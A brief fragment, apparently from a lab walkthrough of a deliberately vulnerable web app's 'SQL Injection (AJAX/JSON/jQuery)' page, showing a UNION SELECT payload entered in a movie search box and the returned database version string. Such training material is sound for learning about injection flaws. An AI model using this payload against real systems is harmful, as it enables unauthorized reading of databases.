 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: union select 1,@@version,3,4,5,6,7-- -
Title Release Character Genre IMDb
5.0.96-0ubuntu3 3 5 4 Link